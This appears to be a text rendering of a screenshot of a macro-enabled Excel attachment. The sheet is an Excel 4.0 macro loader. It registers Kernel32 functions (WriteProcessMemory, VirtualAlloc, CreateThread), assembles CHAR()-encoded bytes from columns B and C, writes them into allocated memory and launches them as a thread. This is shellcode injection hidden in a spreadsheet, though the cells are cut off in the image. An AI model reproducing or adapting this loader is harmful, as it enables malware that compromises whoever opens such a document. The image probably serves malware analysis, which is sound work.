 attachment.xlsm - Excel
File Home Insert Draw Page Layout Formulas Data Review View Developer Help Tell me
Paste
Cut
Copy
Format Painter
Calibri 11
B I U
Wrap Text
Merge & Center
General
$ % ,
Clipboard Font Alignment Number
SECURITY WARNING Macros have been disabled. Enable Content
A7 fx =REGISTER("Kernel32","WriteProcessMemory","JJJCJJ","WProcessMemory",,1,9)
A B C D E F
1 =GOTO(A2) =CHAR(235)&CHAR(3 =CHAR(72)&CHAR(49 113
2 =GOTO(A3) =CHAR(244)&CHAR(1 =CHAR(72)&CHAR(14 70
3 =GOTO(A4) =CHAR(10)&CHAR(9) =CHAR(155)&CHAR(3
4 =GOTO(A5) =CHAR(43)&CHAR(97 =CHAR(39)&CHAR(72
5 =GOTO(A6) =CHAR(89)&CHAR(38 =CHAR(26)&CHAR(20
6 =REGISTER("Kernel32 =CHAR(209)&CHAR(2 =CHAR(47)&CHAR(13
7 =REGISTER("Kernel32 =CHAR(220)&CHAR(9 =CHAR(33)&CHAR(13
8 =REGISTER("Kernel32 =CHAR(178)&CHAR(8 =CHAR(120)&CHAR(1
9 =IF(ISNUMBER(SEAR =CHAR(133)&CHAR(1 =CHAR(18)&CHAR(66
10 =Valloc(0,65536,4096 =CHAR(82)&CHAR(14 =CHAR(166)&CHAR(5
11 main=$B$1 =CHAR(135)&CHAR(5 =CHAR(228)&CHAR(8
12 =SET.VALUE(D1,0) =CHAR(255)&CHAR(9 =CHAR(170)&CHAR(2
13 =WHILE(main<>"exce =CHAR(225)&CHAR(2 =CHAR(16)&CHAR(61
14 =SET.VALUE(D2,LEN( =CHAR(54)&CHAR(22 =CHAR(131)&CHAR(1
15 =WProcessMemory( =CHAR(187)&CHAR(2 =CHAR(212)&CHAR(2
16 =SET.VALUE(D1,D1+1 =CHAR(25)&CHAR(22 =CHAR(14)&CHAR(8)
17 main=ABSREF("R[1]C =CHAR(120)&CHAR(2 =CHAR(214)&CHAR(3
18 =NEXT() =CHAR(69)&CHAR(17 =CHAR(47)&CHAR(71
19 =CThread(0,0,A10,0,0 =CHAR(8)&CHAR(10) =CHAR(148)&CHAR(1
20 =HALT() =CHAR(163)&CHAR(1 =CHAR(241)&CHAR(1
21 1342177280 =CHAR(160)&CHAR(2 =CHAR(211)&CHAR(2
Macro1 Sheet2 Sheet1